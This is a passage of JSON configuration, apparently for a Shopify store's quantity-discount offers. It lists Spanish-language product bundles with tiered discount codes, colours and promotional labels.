descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544741748955","code":"RSI_QUANTITY_62970917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717968281107,"type":"quantity-offer","isActive":true,"name":"BALSAMO EXFOLIANTE REPARADOR","pIds":["8110005321947"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544741552347","code":"RSI_QUANTITY_71970917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544741617883","code":"RSI_QUANTITY_72080917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717969142915,"type":"quantity-offer","isActive":true,"name":"Aceite terapéutico para la acantosis nigricans","pIds":["8570387923163"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544741683419","code":"RSI_QUANTITY_81080917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544741322971","code":"RSI_QUANTITY_82080917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718212995500,"type":"quantity-offer","isActive":true,"name":"RENOVADOR DE MIRADA","pIds":["8002516091099"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544742207707","code":"RSI_QUANTITY_91080917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544741781723","code":"RSI_QUANTITY_92080917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718251212859,"type":"quantity-offer","isActive":true,"name":"BOLSO CUNA","pIds":["8533745172699"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544741814491","code":"RSI_QUANTITY_101080917585"}},"prC":"rgb(252, 8, 8)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544741650651","code":"RSI_QUANTITY_102180917585"}},"prC":"rgb(249, 2, 2)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718289529541,"type":"quantity-offer","isActive":true,"name":"BOLSO ANTIROBO","pIds":["8220940435675"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544741486811","code":"RSI_QUANTITY_111180917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544741912795","code":"RSI_QUANTITY_112180917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718464119191,"type":"quantity-offer","isActive":true,"name":"PROTECTOR Y CERA PARA AUTO - HIGH PROTECTION 3 EN 1","pIds":["8213464187099"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544741290203","code":"RSI_QUANTITY_121180917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgb(249, 5, 5)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544742568155","code":"RSI_QUANTITY_122180917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718472560281,"type":"quantity-offer","isActive":true,"name":"GreenMask™ Mascarilla de Limpieza Profunda ( 2 piezas )","pIds":["8570387661019"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544741519579","code":"RSI_QUANTITY_131180917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544741388507","code":"RSI_QUANTITY_132280917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718473195522,"type":"quantity-offer","isActive":true,"name":"Mousse súper blanqueadora y reparadora de dientes y boca","pIds":["8570388512987"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544741421275","code":"RSI_QUANTITY_141280917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":2500,"d":{"id":"gid://shopify/DiscountCodeNode/1544741716187","code":"RSI_QUANTITY_142380917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718473484649,"type":"quantity-offer","isActive":true,"name":"SÉRUM ANTIENVEJECIMIENTO","pIds":["8570388414683"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544741454043","code":"RSI_QUANTITY_151480917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544741355739","code":"RSI_QUANTITY_152480917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718473591333,"type":"quantity-offer","isActive":true,"name":"BALSAMO EXFOLIANTE REPARADOR","pIds":["8110005321947"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544741585115","code":"RSI_QUANTITY_161480917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"fixed","v":2500,"d":{"id":"gid://shopify/DiscountCodeNode/1544742174939","code":"RSI_QUANTITY_162480917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718497801868,"type":"quantity-offer","isActive":true,"name":"NECKPON Crema para el cuello con colágeno hidrolizado","pIds":["8570388054235"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544741847259","code":"RSI_QUANTITY_171480917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"fixed","v":2500,"d":{"id":"gid://shopify/DiscountCodeNode/1544742043867","code":"RSI_QUANTITY_172580917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718498067349,"type":"quantity-offer","isActive":true,"name":"Crema de eliminación instantánea de imperfecciones","pIds":["8570388480219"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544741945563","code":"RSI_QUANTITY_181580917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544742011099","code":"RSI_QUANTITY_182580917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718566530227,"type":"quantity-offer","isActive":true,"name":"BALSAMO EXFOLIANTE REPARADOR","pIds":["8110005321947"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544742797531","code":"RSI_QUANTITY_191580917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"fixed","v":2500,"d":{"id":"gid://shopify/DiscountCodeNode/1544742371547","code":"RSI_QUANTITY_192580917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718732238646,"type":"quantity-offer","isActive":true,"name":"HAIR BUILDING FIBERS - RECUPERA CABELLO","pIds":["8206230487259"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial.","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"SOLO POR HOY","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544742338779","code":"RSI_QUANTITY_201580917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544741978331","code":"RSI_QUANTITY_202680917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO ! 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718744802877,"type":"quantity-offer","isActive":true,"name":"Nueva oferSpray reductor de ginecomastia ChestXta","pIds":["8570388381915"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544742076635","code":"RSI_QUANTITY_211680917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgb(244, 1, 1)","imgUrl":"Spray reductor de ginecomastia ChestX"},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544743878875","code":"RSI_QUANTITY_212680917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720459442514,"type":"quantity-offer","isActive":true,"name":"RELOJ DIAMANTE","pIds":["8145481924827"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544742699227","code":"RSI_QUANTITY_221680917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"EL MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544741880027","code":"RSI_QUANTITY_222680917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720459896199,"type":"quantity-offer","isActive":true,"name":"PISTOLA DE CLAVOS + LENTES DE OBSEQUIO","pIds":["8625422991579"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544742142171","code":"RSI_QUANTITY_231680917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544742306011","code":"RSI_QUANTITY_232780917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720461292018,"type":"quantity-offer","isActive":true,"name":"MINI COMPRESOR DE AIRE","pIds":["8220935356635"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544742469851","code":"RSI_QUANTITY_241780917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544742600923","code":"RSI_QUANTITY_242780917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720465964857,"type":"quantity-offer","isActive":true,"name":"PISTOLA PULVERIZADORA PREMIUN","pIds":["8625524113627"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544742273243","code":"RSI_QUANTITY_251780917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544742240475","code":"RSI_QUANTITY_252780917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720741267326,"type":"quantity-offer","isActive":true,"name":"CAJA 100 REMACHES MULTIFUNCIONALES PARA VEHICULOS","pIds":["8628835057883"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544742109403","code":"RSI_QUANTITY_261780917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544742895835","code":"RSI_QUANTITY_262880917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720742509208,"type":"quantity-offer","isActive":true,"name":"MINI MÁQUINA DE COSER PORTÁTIL","pIds":["8226502574299"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544742928603","code":"RSI_QUANTITY_271090917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Mas vendida !!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544742502619","code":"RSI_QUANTITY_272090917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Precio al mayor !!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720742933460,"type":"quantity-offer","isActive":true,"name":"PORTA VASOS PARA CARRO ULTRA EXTENSIBLE","pIds":["8533775843547"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un -15% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544742830299","code":"RSI_QUANTITY_281090917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un -20% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544743715035","code":"RSI_QUANTITY_282090917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720806642685,"type":"quantity-offer","isActive":true,"name":"Reloj Inteligente Smartwatch  Ultra Pro+ Y20","pIds":["8092749627611"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA DEL DIA !!","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544742731995","code":"RSI_QUANTITY_291090917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MAS 